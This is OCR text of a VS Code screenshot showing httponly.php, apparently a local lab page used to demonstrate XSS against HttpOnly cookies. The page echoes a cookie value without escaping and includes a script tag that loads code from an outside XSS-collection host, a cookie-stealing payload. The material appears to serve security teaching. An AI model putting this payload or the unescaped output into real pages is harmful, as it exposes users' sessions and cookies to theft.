 文件(F) 编辑 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) httponly.php - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php httponly.php
D: > phpstudy_pro > WWW > demo01 > xss > httponly.php
1 <?php
2 // 设置HttpOnly Cookie
3 // setcookie('name', 'xiaodi', time() + 3600, '/xss', '', false, true);
4 // setcookie('pass', '123456', time() + 3600, '/xss', '', false, false);
5
6
7 // setcookie('name', 'xiaodi');
8 // setcookie('pass', '123456');
9
10 // 从Cookie中获取值
11 $cookieValue = $_COOKIE['name'];
12
13 // 在HTML中输出Cookie值
14 ?>
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <title>使用HttpOnly保护Cookie并赋值的页面</title>
19 </head>
20 <body>
21 <h1>使用HttpOnly保护Cookie并赋值的页面</h1>
22 <p>Cookie值: <?php echo $cookieValue; ?></p>
23 <script src=http://xsscom.com//YKa98y></script>
受限模式 0 0 行 2，列 4 空格: 4 UTF-8 CRLF PHP 8.2
英 20:35
2023-06-22